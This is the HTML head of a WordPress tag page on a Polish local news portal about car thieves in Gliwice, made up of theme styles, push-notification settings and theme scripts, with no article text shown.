

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infopyskowice.pl/tag/zlodzieje-samochodow-gliwice/
body_size: 42575
content:

<!doctype html >
<html lang="pl-PL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>złodzieje samochodów gliwice | Pyskowice - wiadomości, informacje, niezależny portal</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infopyskowice.pl/xmlrpc.php" />
    <script> var ajaxurl = 'https://infopyskowice.pl/wp-admin/admin-ajax.php'; </script><meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://infopyskowice.pl/wp-content/uploads/2021/04/favicon-16x16-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z wpisami" href="https://infopyskowice.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z komentarzami" href="https://infopyskowice.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z wpisami otagowanymi jako złodzieje samochodów gliwice" href="https://infopyskowice.pl/tag/zlodzieje-samochodow-gliwice/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sps_front_css-css' href='https://infopyskowice.pl/wp-content/plugins/sync-post-with-other-site/assets/css/sps_front_style.css?rand=81&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://infopyskowice.pl/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A400%2C600%2C300%7CNoto+Serif+TC%3A700%2C400%7CMolle%3A400%7COpen+Sans%3A400%7CYeseva+One%3A400%7CPlayfair+Display%3A500%2C400&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infopyskowice.pl/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infopyskowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infopyskowice.pl/wp-json/wp/v2/tags/400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infopyskowice.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b0d518e159","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infopyskowice.pl\/wp-admin\/","wpRestNonce":"b0d518e159","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infopyskowice.pl\/wp-admin\/","wpRestNonce":"b0d518e159","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://infopyskowice.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '1de17f20-47ed-4bdd-af91-d951f01434c0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['message'] = "Będziesz otrzymywać najświeższe informacje z Pyskowic";
oneSignal_options['welcomeNotification']['url'] = "https://infopyskowice.pl";
oneSignal_options['path'] = "https://infopyskowice.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a3b4186-8f32-4bbf-a810-be3f3be590a9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Możesz dostawać najnowsze informacje z Pyskowic na swój komputer lub smartfon. Wypróbuj!";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "To jest przykładowe powiadomienie";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Powiadomienia będą wyświetlane na Twoim komputerze";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "SUBSKRYBUJESZ";
oneSignal_options['promptOptions']['acceptButtonText'] = "KONTYNUUJ";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://infopyskowice.pl";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Akceptuj";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Subskrybuj';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Zablokowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję. Będziesz otrzymywać najnowsze informacje z Pyskowic';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Dziękujemy za subskrypcję. Będziesz otrzymywać najnowsze informacje z Pyskowic';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz już otrzymywać od nas informacji. Wróć do nas niebawem!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Dziękujemy, że subskrybujesz infopyskowice.pl!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSKRYBUJ';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ZREZYGNUJ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infopyskowice.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/infopyskowice.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=2000;
var tds_theme_color_site_wide="#0070be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 wy\u015bwietlony.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 wy\u015bwietlony.";
var tdBlockNonce="cff1dccce6";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


